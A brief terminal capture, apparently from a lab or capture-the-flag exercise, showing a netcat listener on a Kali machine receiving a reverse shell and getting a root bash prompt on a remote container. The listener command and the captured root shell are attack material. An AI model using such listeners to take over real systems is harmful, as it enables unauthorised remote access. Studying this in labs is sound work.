 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
10.3.7.251: inverse host lookup failed: Unknown host
connect to [192.168.233.216] from (UNKNOWN) [10.3.7.251] 30847
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c40f7058bf8a:/#
root@c40f7058bf8a:/#